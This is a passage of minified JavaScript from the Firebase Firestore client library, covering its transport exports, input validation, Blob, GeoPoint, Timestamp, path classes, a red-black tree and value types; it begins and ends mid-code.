t=0,e=this.Y,n=e.length,r=e[t];t<n>>1;){var i=this.tf(t),o=this.zf(t);if(e[i=o<n&&e[o].getKey()<e[i].getKey()?o:i].getKey()>r.getKey())break;e[t]=e[i],t=i}e[t]=r},cs.$f=function(t){for(var e=this.Y,n=e[t];0<t;){var r=this.wf(t);if(!(e[r].getKey()>n.getKey()))break;e[t]=e[r],t=r}e[t]=n},cs.tf=function(t){return 2*t+1},cs.zf=function(t){return 2*t+2},cs.wf=function(t){return t-1>>1},cs.H=function(){for(var t=this.Y,e=[],n=t.length,r=0;r<n;r++)e.push(t[r].gd);return e},cs.W=function(){for(var t=this.Y,e=[],n=t.length,r=0;r<n;r++)e.push(t[r].getKey());return e},cs.va=function(t){return Fs(this.Y,function(e){return e.getKey()==t})},cs.clone=function(){return new Rc(this)},cs.C=function(){return this.Y.length},cs.X=function(){return 0==this.Y.length},cs.clear=function(){Us(this.Y)},As(Oc,Rc),Oc.prototype.enqueue=function(t,e){this.ce(t,e)},Oc.prototype.ab=function(){return this.remove()},As(Pc,Ac),(cs=Pc.prototype).Mb=function(t,e){if(!t)return(t=Pc.L.Mb.call(this))&&this.Ac&&(this.Gd=fs.setTimeout(Is(this.Nb,this),this.Ac)),t;this.cc.enqueue(void 0!==e?e:100,t),this.Nb()},cs.Nb=function(){for(var t=this.cc;0<t.C();){var e=this.Mb();if(!e)break;t.ab().apply(this,[e])}},cs.nc=function(t){Pc.L.nc.call(this,t),this.Nb()},cs.Cb=function(){Pc.L.Cb.call(this),this.Nb()},cs.F=function(){Pc.L.F.call(this),fs.clearTimeout(this.Gd),this.cc.clear(),this.cc=null},As(Lc,Pc),Lc.prototype.xc=function(){var t=new fc,e=this.Jf;return e&&e.forEach(function(e,n){t.headers.set(n,e)}),this.Ab&&t.Je(!0),t},Lc.prototype.Sc=function(t){return!t.Ka&&!t.Ba()},wc.prototype.createWebChannel=wc.prototype.cf,Ec.prototype.send=Ec.prototype.send,Ec.prototype.open=Ec.prototype.open,Ec.prototype.close=Ec.prototype.close,Du.NO_ERROR=0,Du.TIMEOUT=8,Du.HTTP_ERROR=6,ku.COMPLETE="complete",Ou.EventType=Lu,Lu.OPEN="a",Lu.CLOSE="b",Lu.ERROR="c",Lu.MESSAGE="d",Ka.prototype.listen=Ka.prototype.nb,Lc.prototype.getObject=Lc.prototype.Mb,Lc.prototype.releaseObject=Lc.prototype.og,fc.prototype.listenOnce=fc.prototype.Oc,fc.prototype.getLastError=fc.prototype.Hc,fc.prototype.getLastErrorCode=fc.prototype.Ud,fc.prototype.getStatus=fc.prototype.za,fc.prototype.getStatusText=fc.prototype.Yd,fc.prototype.getResponseJson=fc.prototype.yf,fc.prototype.getResponseText=fc.prototype.ya,fc.prototype.getResponseText=fc.prototype.ya,fc.prototype.send=fc.prototype.send;var Mc,xc,Fc={createWebChannelTransport:Cc,ErrorCode:Du,EventType:ku,WebChannel:Ou,XhrIoPool:Lc},Uc=Fc.createWebChannelTransport,qc=Fc.ErrorCode,Bc=Fc.EventType,Vc=Fc.WebChannel,Wc=Fc.XhrIoPool,jc=Gn.SDK_VERSION,Kc=new Xn("@firebase/firestore");function Qc(){return Kc.logLevel===Qn.DEBUG?Mc.DEBUG:Kc.logLevel===Qn.SILENT?Mc.SILENT:Mc.ERROR}function Hc(t){switch(t){case Mc.DEBUG:Kc.logLevel=Qn.DEBUG;break;case Mc.ERROR:Kc.logLevel=Qn.ERROR;break;case Mc.SILENT:Kc.logLevel=Qn.SILENT;break;default:Kc.error("Firestore ("+jc+"): Invalid value passed to `setLogLevel`")}}function Gc(t,e){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];if(Kc.logLevel<=Qn.DEBUG){var i=n.map(Yc);Kc.debug.apply(Kc,["Firestore ("+jc+") ["+t+"]: "+e].concat(i))}}function zc(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];if(Kc.logLevel<=Qn.ERROR){var r=e.map(Yc);Kc.error.apply(Kc,["Firestore ("+jc+"): "+t].concat(r))}}function Yc(t){if("string"==typeof t)return t;var e=$c.getPlatform();try{return e.formatJSON(t)}catch(e){return t}}function Xc(t){var e="FIRESTORE ("+jc+") INTERNAL ASSERTION FAILED: "+t;throw zc(e),new Error(e)}function Jc(t,e){t||Xc(e)}(xc=Mc||(Mc={}))[xc.DEBUG=0]="DEBUG",xc[xc.ERROR=1]="ERROR",xc[xc.SILENT=2]="SILENT";var $c=function(){function t(){}return t.setPlatform=function(e){t.platform&&Xc("Platform already defined"),t.platform=e},t.getPlatform=function(){return t.platform||Xc("Platform not set"),t.platform},t}();function Zc(){return $c.getPlatform().emptyByteString}var th={OK:"ok",CANCELLED:"cancelled",UNKNOWN:"unknown",INVALID_ARGUMENT:"invalid-argument",DEADLINE_EXCEEDED:"deadline-exceeded",NOT_FOUND:"not-found",ALREADY_EXISTS:"already-exists",PERMISSION_DENIED:"permission-denied",UNAUTHENTICATED:"unauthenticated",RESOURCE_EXHAUSTED:"resource-exhausted",FAILED_PRECONDITION:"failed-precondition",ABORTED:"aborted",OUT_OF_RANGE:"out-of-range",UNIMPLEMENTED:"unimplemented",INTERNAL:"internal",UNAVAILABLE:"unavailable",DATA_LOSS:"data-loss"},eh=function(t){function e(e,n){var r=t.call(this,n)||this;return r.code=e,r.message=n,r.name="FirebaseError",r.toString=function(){return r.name+": [code="+r.code+"]: "+r.message},r}return Xe(e,t),e}(Error);function nh(t,e){function n(){var t="This constructor is private.";throw e&&(t+=" ",t+=e),new eh(th.INVALID_ARGUMENT,t)}for(var r in n.prototype=t.prototype,t)t.hasOwnProperty(r)&&(n[r]=t[r]);return n}function rh(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function ih(t,e){return void 0!==t?t:e}function oh(t,e){for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var r=Number(n);isNaN(r)||e(r,t[n])}}function sh(t,e){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e(n,t[n])}function ah(t){for(var e in Jc(null!=t&&"object"==typeof t,"isEmpty() expects object parameter."),t)if(Object.prototype.hasOwnProperty.call(t,e))return!1;return!0}function uh(t,e,n){if(e.length!==n)throw new eh(th.INVALID_ARGUMENT,"Function "+t+"() requires "+Sh(n,"argument")+", but was called with "+Sh(e.length,"argument")+".")}function ch(t,e,n){if(e.length<n)throw new eh(th.INVALID_ARGUMENT,"Function "+t+"() requires at least "+Sh(n,"argument")+", but was called with "+Sh(e.length,"argument")+".")}function hh(t,e,n,r){if(e.length<n||e.length>r)throw new eh(th.INVALID_ARGUMENT,"Function "+t+"() requires between "+n+" and "+r+" arguments, but was called with "+Sh(e.length,"argument")+".")}function lh(t,e,n,r){gh(t,e,Th(n)+" argument",r)}function fh(t,e,n,r){void 0!==r&&lh(t,e,n,r)}function ph(t,e,n,r){gh(t,e,n+" option",r)}function dh(t,e,n,r){void 0!==r&&ph(t,e,n,r)}function yh(t,e,n,r,i){void 0!==r&&function(t,e,n,r,i){if(!(r instanceof Array))throw new eh(th.INVALID_ARGUMENT,"Function "+t+"() requires its "+e+" option to be an array, but it was: "+bh(r));for(var o=0;o<r.length;++o)if(!i(r[o]))throw new eh(th.INVALID_ARGUMENT,"Function "+t+"() requires all "+e+" elements to be "+n+", but the value at index "+o+" was: "+bh(r[o]))}(t,e,n,r,i)}function mh(t,e,n,r,i){void 0!==r&&function(t,e,n,r,i){for(var o=[],s=0,a=i;s<a.length;s++){var u=a[s];if(u===r)return;o.push(bh(u))}var c=bh(r);throw new eh(th.INVALID_ARGUMENT,"Invalid value "+c+" provided to function "+t+'() for option "'+n+'". Acceptable values: '+o.join(", "))}(t,0,n,r,i)}function gh(t,e,n,r){if(!("object"===e?vh(r):"non-empty string"===e?"string"==typeof r&&""!==r:typeof r===e)){var i=bh(r);throw new eh(th.INVALID_ARGUMENT,"Function "+t+"() requires its "+n+" to be of type "+e+", but it was: "+i)}}function vh(t){return"object"==typeof t&&null!==t&&(Object.getPrototypeOf(t)===Object.prototype||null===Object.getPrototypeOf(t))}function bh(t){if(void 0===t)return"undefined";if(null===t)return"null";if("string"==typeof t)return t.length>20&&(t=t.substring(0,20)+"..."),JSON.stringify(t);if("number"==typeof t||"boolean"==typeof t)return""+t;if("object"==typeof t){if(t instanceof Array)return"an array";var e=function(t){if(t.constructor){var e=/function\s+([^\s(]+)\s*\(/.exec(t.constructor.toString());if(e&&e.length>1)return e[1]}return null}(t);return e?"a custom "+e+" object":"an object"}return"function"==typeof t?"a function":Xc("Unknown wrong type: "+typeof t)}function _h(t,e,n){if(void 0===n)throw new eh(th.INVALID_ARGUMENT,"Function "+t+"() requires a valid "+Th(e)+" argument, but it was undefined.")}function wh(t,e,n){sh(e,function(e,r){if(n.indexOf(e)<0)throw new eh(th.INVALID_ARGUMENT,"Unknown option '"+e+"' passed to function "+t+"(). Available options: "+n.join(", "))})}function Eh(t,e,n,r){var i=bh(r);return new eh(th.INVALID_ARGUMENT,"Function "+t+"() requires its "+Th(n)+" argument to be a "+e+", but it was: "+i)}function Th(t){switch(t){case 1:return"first";case 2:return"second";case 3:return"third";default:return t+"th"}}function Sh(t,e){return t+" "+e+(1===t?"":"s")}var Ih=function(){function t(){}return t.newId=function(){for(var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<20;n++)e+=t.charAt(Math.floor(Math.random()*t.length));return Jc(20===e.length,"Invalid auto ID: "+e),e},t}();function Ch(t,e){return t<e?-1:t>e?1:0}function Nh(t,e){if(t.length!==e.length)return!1;for(var n=0;n<t.length;n++)if(!t[n].isEqual(e[n]))return!1;return!0}function Ah(){if("undefined"==typeof Uint8Array)throw new eh(th.UNIMPLEMENTED,"Uint8Arrays are not available in this environment.")}function Dh(){if(!$c.getPlatform().base64Available)throw new eh(th.UNIMPLEMENTED,"Blobs are unavailable in Firestore in this environment.")}var kh,Rh,Oh=function(){function t(t){Dh(),this._binaryString=t}return t.fromBase64String=function(e){uh("Blob.fromBase64String",arguments,1),lh("Blob.fromBase64String","string",1,e),Dh();try{return new t($c.getPlatform().atob(e))}catch(t){throw new eh(th.INVALID_ARGUMENT,"Failed to construct Blob from Base64 string: "+t)}},t.fromUint8Array=function(e){if(uh("Blob.fromUint8Array",arguments,1),Ah(),!(e instanceof Uint8Array))throw Eh("Blob.fromUint8Array","Uint8Array",1,e);return new t(Array.prototype.map.call(e,function(t){return String.fromCharCode(t)}).join(""))},t.prototype.toBase64=function(){return uh("Blob.toBase64",arguments,0),Dh(),$c.getPlatform().btoa(this._binaryString)},t.prototype.toUint8Array=function(){uh("Blob.toUint8Array",arguments,0),Ah();for(var t=new Uint8Array(this._binaryString.length),e=0;e<this._binaryString.length;e++)t[e]=this._binaryString.charCodeAt(e);return t},t.prototype.toString=function(){return"Blob(base64: "+this.toBase64()+")"},t.prototype.isEqual=function(t){return this._binaryString===t._binaryString},t.prototype._compareTo=function(t){return Ch(this._binaryString,t._binaryString)},t}(),Ph=nh(Oh,"Use Blob.fromUint8Array() or Blob.fromBase64String() instead."),Lh=function(){function t(t,e){if(uh("GeoPoint",arguments,2),lh("GeoPoint","number",1,t),lh("GeoPoint","number",2,e),!isFinite(t)||t<-90||t>90)throw new eh(th.INVALID_ARGUMENT,"Latitude must be a number between -90 and 90, but was: "+t);if(!isFinite(e)||e<-180||e>180)throw new eh(th.INVALID_ARGUMENT,"Longitude must be a number between -180 and 180, but was: "+e);this._lat=t,this._long=e}return Object.defineProperty(t.prototype,"latitude",{get:function(){return this._lat},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"longitude",{get:function(){return this._long},enumerable:!0,configurable:!0}),t.prototype.isEqual=function(t){return this._lat===t._lat&&this._long===t._long},t.prototype._compareTo=function(t){return Ch(this._lat,t._lat)||Ch(this._long,t._long)},t}(),Mh=function(){function t(t,e){if(this.seconds=t,this.nanoseconds=e,e<0)throw new eh(th.INVALID_ARGUMENT,"Timestamp nanoseconds out of range: "+e);if(e>=1e9)throw new eh(th.INVALID_ARGUMENT,"Timestamp nanoseconds out of range: "+e);if(t<-62135596800)throw new eh(th.INVALID_ARGUMENT,"Timestamp seconds out of range: "+t);if(t>=253402300800)throw new eh(th.INVALID_ARGUMENT,"Timestamp seconds out of range: "+t)}return t.now=function(){return t.fromMillis(Date.now())},t.fromDate=function(e){return t.fromMillis(e.getTime())},t.fromMillis=function(e){var n=Math.floor(e/1e3);return new t(n,1e6*(e-1e3*n))},t.prototype.toDate=function(){return new Date(this.toMillis())},t.prototype.toMillis=function(){return 1e3*this.seconds+this.nanoseconds/1e6},t.prototype._compareTo=function(t){return this.seconds===t.seconds?Ch(this.nanoseconds,t.nanoseconds):Ch(this.seconds,t.seconds)},t.prototype.isEqual=function(t){return t.seconds===this.seconds&&t.nanoseconds===this.nanoseconds},t.prototype.toString=function(){return"Timestamp(seconds="+this.seconds+", nanoseconds="+this.nanoseconds+")"},t}(),xh=function(){return function(t,e,n,r){this.databaseId=t,this.persistenceKey=e,this.host=n,this.ssl=r}}(),Fh="(default)",Uh=function(){function t(t,e){this.projectId=t,this.database=e||Fh}return Object.defineProperty(t.prototype,"isDefaultDatabase",{get:function(){return this.database===Fh},enumerable:!0,configurable:!0}),t.prototype.isEqual=function(e){return e instanceof t&&e.projectId===this.projectId&&e.database===this.database},t.prototype.compareTo=function(t){return Ch(this.projectId,t.projectId)||Ch(this.database,t.database)},t}(),qh=function(){function t(t,e,n){this.init(t,e,n)}return t.prototype.init=function(t,e,n){void 0===e?e=0:e>t.length&&Xc("offset "+e+" out of range "+t.length),void 0===n?n=t.length-e:n>t.length-e&&Xc("length "+n+" out of range "+(t.length-e)),this.segments=t,this.offset=e,this.len=n},t.prototype.construct=function(t,e,n){var r=Object.create(Object.getPrototypeOf(this));return r.init(t,e,n),r},Object.defineProperty(t.prototype,"length",{get:function(){return this.len},enumerable:!0,configurable:!0}),t.prototype.isEqual=function(e){return 0===t.comparator(this,e)},t.prototype.child=function(e){var n=this.segments.slice(this.offset,this.limit());return e instanceof t?e.forEach(function(t){n.push(t)}):"string"==typeof e?n.push(e):Xc("Unknown parameter type for Path.child(): "+e),this.construct(n)},t.prototype.limit=function(){return this.offset+this.length},t.prototype.popFirst=function(t){return t=void 0===t?1:t,Jc(this.length>=t,"Can't call popFirst() with less segments"),this.construct(this.segments,this.offset+t,this.length-t)},t.prototype.popLast=function(){return Jc(!this.isEmpty(),"Can't call popLast() on empty path"),this.construct(this.segments,this.offset,this.length-1)},t.prototype.firstSegment=function(){return Jc(!this.isEmpty(),"Can't call firstSegment() on empty path"),this.segments[this.offset]},t.prototype.lastSegment=function(){return Jc(!this.isEmpty(),"Can't call lastSegment() on empty path"),this.segments[this.limit()-1]},t.prototype.get=function(t){return Jc(t<this.length,"Index out of range"),this.segments[this.offset+t]},t.prototype.isEmpty=function(){return 0===this.length},t.prototype.isPrefixOf=function(t){if(t.length<this.length)return!1;for(var e=0;e<this.length;e++)if(this.get(e)!==t.get(e))return!1;return!0},t.prototype.isImmediateParentOf=function(t){if(this.length+1!==t.length)return!1;for(var e=0;e<this.length;e++)if(this.get(e)!==t.get(e))return!1;return!0},t.prototype.forEach=function(t){for(var e=this.offset,n=this.limit();e<n;e++)t(this.segments[e])},t.prototype.toArray=function(){return this.segments.slice(this.offset,this.limit())},t.comparator=function(t,e){for(var n=Math.min(t.length,e.length),r=0;r<n;r++){var i=t.get(r),o=e.get(r);if(i<o)return-1;if(i>o)return 1}return t.length<e.length?-1:t.length>e.length?1:0},t}(),Bh=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Xe(e,t),e.prototype.canonicalString=function(){return this.toArray().join("/")},e.prototype.toString=function(){return this.canonicalString()},e.fromString=function(t){if(t.indexOf("//")>=0)throw new eh(th.INVALID_ARGUMENT,"Invalid path ("+t+"). Paths must not contain // in them.");return new e(t.split("/").filter(function(t){return t.length>0}))},e.EMPTY_PATH=new e([]),e}(qh),Vh=/^[_a-zA-Z][_a-zA-Z0-9]*$/,Wh=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Xe(e,t),e.isValidIdentifier=function(t){return Vh.test(t)},e.prototype.canonicalString=function(){return this.toArray().map(function(t){return t=t.replace("\\","\\\\").replace("`","\\`"),e.isValidIdentifier(t)||(t="`"+t+"`"),t}).join(".")},e.prototype.toString=function(){return this.canonicalString()},e.prototype.isKeyField=function(){return 1===this.length&&"__name__"===this.get(0)},e.keyField=function(){return new e(["__name__"])},e.fromServerFormat=function(t){for(var n=[],r="",i=0,o=function(){if(0===r.length)throw new eh(th.INVALID_ARGUMENT,"Invalid field path ("+t+"). Paths must not be empty, begin with '.', end with '.', or contain '..'");n.push(r),r=""},s=!1;i<t.length;){var a=t[i];if("\\"===a){if(i+1===t.length)throw new eh(th.INVALID_ARGUMENT,"Path has trailing escape character: "+t);var u=t[i+1];if("\\"!==u&&"."!==u&&"`"!==u)throw new eh(th.INVALID_ARGUMENT,"Path has invalid escape sequence: "+t);r+=u,i+=2}else"`"===a?(s=!s,i++):"."!==a||s?(r+=a,i++):(o(),i++)}if(o(),s)throw new eh(th.INVALID_ARGUMENT,"Unterminated ` in path: "+t);return new e(n)},e.EMPTY_PATH=new e([]),e}(qh),jh=function(){function t(e){this.path=e,Jc(t.isDocumentKey(e),"Invalid DocumentKey with an odd number of segments: "+e.toArray().join("/"))}return t.prototype.isEqual=function(t){return null!==t&&0===Bh.comparator(this.path,t.path)},t.prototype.toString=function(){return this.path.toString()},t.comparator=function(t,e){return Bh.comparator(t.path,e.path)},t.isDocumentKey=function(t){return t.length%2==0},t.fromSegments=function(e){return new t(new Bh(e.slice()))},t.fromPathString=function(e){return new t(Bh.fromString(e))},t.EMPTY=new t(new Bh([])),t}(),Kh=function(){function t(t,e){this.key=t,this.version=e}return t.compareByKey=function(t,e){return jh.comparator(t.key,e.key)},t}(),Qh=function(t){function e(e,n,r,i){var o=t.call(this,e,n)||this;return o.data=r,o.hasLocalMutations=!!i.hasLocalMutations,o.hasCommittedMutations=!!i.hasCommittedMutations,o}return Xe(e,t),e.prototype.field=function(t){return this.data.field(t)},e.prototype.fieldValue=function(t){var e=this.field(t);return e?e.value():void 0},e.prototype.value=function(){return this.data.value()},e.prototype.isEqual=function(t){return t instanceof e&&this.key.isEqual(t.key)&&this.version.isEqual(t.version)&&this.data.isEqual(t.data)&&this.hasLocalMutations===t.hasLocalMutations&&this.hasCommittedMutations===t.hasCommittedMutations},e.prototype.toString=function(){return"Document("+this.key+", "+this.version+", "+this.data.toString()+", {hasLocalMutations: "+this.hasLocalMutations+"}), {hasCommittedMutations: "+this.hasCommittedMutations+"})"},Object.defineProperty(e.prototype,"hasPendingWrites",{get:function(){return this.hasLocalMutations||this.hasCommittedMutations},enumerable:!0,configurable:!0}),e.compareByField=function(t,e,n){var r=e.field(t),i=n.field(t);return void 0!==r&&void 0!==i?r.compareTo(i):Xc("Trying to compare documents on fields that don't exist")},e}(Kh),Hh=function(t){function e(e,n,r){var i=t.call(this,e,n)||this;return i.hasCommittedMutations=!(!r||!r.hasCommittedMutations),i}return Xe(e,t),e.prototype.toString=function(){return"NoDocument("+this.key+", "+this.version+")"},Object.defineProperty(e.prototype,"hasPendingWrites",{get:function(){return this.hasCommittedMutations},enumerable:!0,configurable:!0}),e.prototype.isEqual=function(t){return t instanceof e&&t.hasCommittedMutations===this.hasCommittedMutations&&t.version.isEqual(this.version)&&t.key.isEqual(this.key)},e}(Kh),Gh=function(t){function e(e,n){return t.call(this,e,n)||this}return Xe(e,t),e.prototype.toString=function(){return"UnknownDocument("+this.key+", "+this.version+")"},Object.defineProperty(e.prototype,"hasPendingWrites",{get:function(){return!0},enumerable:!0,configurable:!0}),e.prototype.isEqual=function(t){return t instanceof e&&t.version.isEqual(this.version)&&t.key.isEqual(this.key)},e}(Kh),zh=function(){function t(t,e){this.comparator=t,this.root=e||Xh.EMPTY}return t.prototype.insert=function(e,n){return new t(this.comparator,this.root.insert(e,n,this.comparator).copy(null,null,Xh.BLACK,null,null))},t.prototype.remove=function(e){return new t(this.comparator,this.root.remove(e,this.comparator).copy(null,null,Xh.BLACK,null,null))},t.prototype.get=function(t){for(var e=this.root;!e.isEmpty();){var n=this.comparator(t,e.key);if(0===n)return e.value;n<0?e=e.left:n>0&&(e=e.right)}return null},t.prototype.indexOf=function(t){for(var e=0,n=this.root;!n.isEmpty();){var r=this.comparator(t,n.key);if(0===r)return e+n.left.size;r<0?n=n.left:(e+=n.left.size+1,n=n.right)}return-1},t.prototype.isEmpty=function(){return this.root.isEmpty()},Object.defineProperty(t.prototype,"size",{get:function(){return this.root.size},enumerable:!0,configurable:!0}),t.prototype.minKey=function(){return this.root.minKey()},t.prototype.maxKey=function(){return this.root.maxKey()},t.prototype.inorderTraversal=function(t){return this.root.inorderTraversal(t)},t.prototype.forEach=function(t){this.inorderTraversal(function(e,n){return t(e,n),!1})},t.prototype.reverseTraversal=function(t){return this.root.reverseTraversal(t)},t.prototype.getIterator=function(){return new Yh(this.root,null,this.comparator,!1)},t.prototype.getIteratorFrom=function(t){return new Yh(this.root,t,this.comparator,!1)},t.prototype.getReverseIterator=function(){return new Yh(this.root,null,this.comparator,!0)},t.prototype.getReverseIteratorFrom=function(t){return new Yh(this.root,t,this.comparator,!0)},t.prototype[Symbol.iterator]=function(){var t=this.getIterator();return{next:function(){return t.hasNext()?{done:!1,value:t.getNext()}:{done:!0,value:{}}}}},t}(),Yh=function(){function t(t,e,n,r){this.isReverse=r,this.nodeStack=[];for(var i=1;!t.isEmpty();)if(i=e?n(t.key,e):1,r&&(i*=-1),i<0)t=this.isReverse?t.left:t.right;else{if(0===i){this.nodeStack.push(t);break}this.nodeStack.push(t),t=this.isReverse?t.right:t.left}}return t.prototype.getNext=function(){Jc(this.nodeStack.length>0,"getNext() called on iterator when hasNext() is false.");var t=this.nodeStack.pop(),e={key:t.key,value:t.value};if(this.isReverse)for(t=t.left;!t.isEmpty();)this.nodeStack.push(t),t=t.right;else for(t=t.right;!t.isEmpty();)this.nodeStack.push(t),t=t.left;return e},t.prototype.hasNext=function(){return this.nodeStack.length>0},t.prototype.peek=function(){if(0===this.nodeStack.length)return null;var t=this.nodeStack[this.nodeStack.length-1];return{key:t.key,value:t.value}},t}(),Xh=function(){function t(e,n,r,i,o){this.key=e,this.value=n,this.color=null!=r?r:t.RED,this.left=null!=i?i:t.EMPTY,this.right=null!=o?o:t.EMPTY,this.size=this.left.size+1+this.right.size}return t.prototype.copy=function(e,n,r,i,o){return new t(null!=e?e:this.key,null!=n?n:this.value,null!=r?r:this.color,null!=i?i:this.left,null!=o?o:this.right)},t.prototype.isEmpty=function(){return!1},t.prototype.inorderTraversal=function(t){return this.left.inorderTraversal(t)||t(this.key,this.value)||this.right.inorderTraversal(t)},t.prototype.reverseTraversal=function(t){return this.right.reverseTraversal(t)||t(this.key,this.value)||this.left.reverseTraversal(t)},t.prototype.min=function(){return this.left.isEmpty()?this:this.left.min()},t.prototype.minKey=function(){return this.min().key},t.prototype.maxKey=function(){return this.right.isEmpty()?this.key:this.right.maxKey()},t.prototype.insert=function(t,e,n){var r=this,i=n(t,r.key);return(r=i<0?r.copy(null,null,null,r.left.insert(t,e,n),null):0===i?r.copy(null,e,null,null,null):r.copy(null,null,null,null,r.right.insert(t,e,n))).fixUp()},t.prototype.removeMin=function(){if(this.left.isEmpty())return t.EMPTY;var e=this;return e.left.isRed()||e.left.left.isRed()||(e=e.moveRedLeft()),(e=e.copy(null,null,null,e.left.removeMin(),null)).fixUp()},t.prototype.remove=function(e,n){var r,i=this;if(n(e,i.key)<0)i.left.isEmpty()||i.left.isRed()||i.left.left.isRed()||(i=i.moveRedLeft()),i=i.copy(null,null,null,i.left.remove(e,n),null);else{if(i.left.isRed()&&(i=i.rotateRight()),i.right.isEmpty()||i.right.isRed()||i.right.left.isRed()||(i=i.moveRedRight()),0===n(e,i.key)){if(i.right.isEmpty())return t.EMPTY;r=i.right.min(),i=i.copy(r.key,r.value,null,null,i.right.removeMin())}i=i.copy(null,null,null,null,i.right.remove(e,n))}return i.fixUp()},t.prototype.isRed=function(){return this.color},t.prototype.fixUp=function(){var t=this;return t.right.isRed()&&!t.left.isRed()&&(t=t.rotateLeft()),t.left.isRed()&&t.left.left.isRed()&&(t=t.rotateRight()),t.left.isRed()&&t.right.isRed()&&(t=t.colorFlip()),t},t.prototype.moveRedLeft=function(){var t=this.colorFlip();return t.right.left.isRed()&&(t=(t=(t=t.copy(null,null,null,null,t.right.rotateRight())).rotateLeft()).colorFlip()),t},t.prototype.moveRedRight=function(){var t=this.colorFlip();return t.left.left.isRed()&&(t=(t=t.rotateRight()).colorFlip()),t},t.prototype.rotateLeft=function(){var e=this.copy(null,null,t.RED,null,this.right.left);return this.right.copy(null,null,this.color,e,null)},t.prototype.rotateRight=function(){var e=this.copy(null,null,t.RED,this.left.right,null);return this.left.copy(null,null,this.color,null,e)},t.prototype.colorFlip=function(){var t=this.left.copy(null,null,!this.left.color,null,null),e=this.right.copy(null,null,!this.right.color,null,null);return this.copy(null,null,!this.color,t,e)},t.prototype.checkMaxDepth=function(){var t=this.check();return Math.pow(2,t)<=this.size+1},t.prototype.check=function(){if(this.isRed()&&this.left.isRed())throw Xc("Red node has red child("+this.key+","+this.value+")");if(this.right.isRed())throw Xc("Right child of ("+this.key+","+this.value+") is red");var t=this.left.check();if(t!==this.right.check())throw Xc("Black depths differ");return t+(this.isRed()?0:1)},t.EMPTY=null,t.RED=!0,t.BLACK=!1,t}(),Jh=function(){function t(){this.size=0}return t.prototype.copy=function(t,e,n,r,i){return this},t.prototype.insert=function(t,e,n){return new Xh(t,e)},t.prototype.remove=function(t,e){return this},t.prototype.isEmpty=function(){return!0},t.prototype.inorderTraversal=function(t){return!1},t.prototype.reverseTraversal=function(t){return!1},t.prototype.minKey=function(){return null},t.prototype.maxKey=function(){return null},t.prototype.isRed=function(){return!1},t.prototype.checkMaxDepth=function(){return!0},t.prototype.check=function(){return 0},t}();Xh.EMPTY=new Jh,function(t){t[t.NullValue=0]="NullValue",t[t.BooleanValue=1]="BooleanValue",t[t.NumberValue=2]="NumberValue",t[t.TimestampValue=3]="TimestampValue",t[t.StringValue=4]="StringValue",t[t.BlobValue=5]="BlobValue",t[t.RefValue=6]="RefValue",t[t.GeoPointValue=7]="GeoPointValue",t[t.ArrayValue=8]="ArrayValue",t[t.ObjectValue=9]="ObjectValue"}(kh||(kh={})),function(t){t[t.Default=0]="Default",t[t.Estimate=1]="Estimate",t[t.Previous=2]="Previous"}(Rh||(Rh={}));var $h=function(){function t(t,e){this.serverTimestampBehavior=t,this.timestampsInSnapshots=e}return t.fromSnapshotOptions=function(e,n){switch(e.serverTimestamps){case"estimate":return new t(Rh.Estimate,n);case"previous":return new t(Rh.Previous,n);case"none":case void 0:return new t(Rh.Default,n);default:return Xc("fromSnapshotOptions() called with invalid options.")}},t}(),Zh=function(){function t(){}return t.prototype.toString=function(){var t=this.value();return null===t?"null":t.toString()},t.prototype.defaultCompareTo=function(t){return Jc(this.typeOrder!==t.typeOrder,"Default compareTo should not be used for values of same type."),Ch(this.typeOrder,t.typeOrder)},t}(),tl=function(t){function e(){var e=t.call(this)||this;return e.typeOrder=kh.NullValue,e.internalValue=null,e}return Xe(e,t),e.prototype.value=function(t){return null},e.prototype.isEqual=function(t){return t instanceof e},e.prototype.compareTo=function(t){return t instanceof e?0:this.defaultCompareTo(t)},e.INSTANCE=new e,e}(Zh),el=function(t){function e(e){var n=t.call(this)||this;return n.internalValue=e,n.typeOrder=kh.BooleanValue,n}return Xe(e,t),e.prototype.value=function(t){return this.internalValue},e.prototype.isEqual=function(t){return t instanceof e&&this.internalValue===t.internalValue},e.prototype.compareTo=function(t){return t instanceof e?Ch(this,t):this.defaultCompareTo(t)},e.of=function(t){return t?e.TRUE:e.FALSE},e.TRUE=new e(!0),e.FALSE=new e(!1),e}(Zh),nl=function(t){function e(e){var n=t.call(this)||this;return n.internalValue=e,n.typeOrder=kh.NumberValue,n}return Xe(e,t),e.prototype.value=function(t){return this.internalValue},e.prototype.compareTo=function(t){return t instanceof e?(n=this.internalValue,r=t.internalValue,n<r?-1:n>r?1:n===r?0:isNaN(n)?isNaN(r)?0:-1:1):this.defaultCompareTo(t);var n,r},e}(Zh);function rl(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}var il=function(t){function e(e){return t.call(this,e)||this}return Xe(e,t),e.prototype.isEqual=function(t){return t instanceof e&&rl(this.internalValue,t.internalValue)},e}(nl),ol=function(t){function e(e){var n=t.call(this,e)||this;return n.internalValue=e,n}return Xe(e,t),e.prototype.isEqual=function(t){return t instanceof e&&rl(this.internalValue,t.internalValue)},e.NAN=new e(NaN),e.POSITIVE_INFINITY=new e(1/0),e.NEGATIVE_INFINITY=new e(-1/0),e}(nl),sl=function(t){function e(e){var n=t.call(this)||this;return n.internalValue=e,n.typeOrder=kh.StringValue,n}return Xe(e,t),e.prototype.value=function(t){return this.internalValue},e.prototype.isEqual=function(t){return t instanceof e&&this.internalValue===t.internalValue},e.prototype.compareTo=function(t){return t instanceof e?Ch(this.internalValue,t.internalValue):this.defaultCompareTo(t)},e}(Zh),al=function(t){function e(e){var n=t.call(this)||this;return n.internalValue=e,n.typeOrder=kh.TimestampValue,n}return Xe(e,t),e.prototype.value=function(t){return t&&t.timestampsInSnapshots?this.internalValue:this.internalValue.toDate()},e.prototype.isEqual=function(t){return t instanceof e&&this.internalValue.isEqual(t.internalValue)},e.prototype.compareTo=function(t){return t instanceof e?this.internalValue._compareTo(t.internalValue):t instanceof ul?-1:this.defaultCompareTo(t)},e}(Zh),ul=function(t){function e(e,n){var 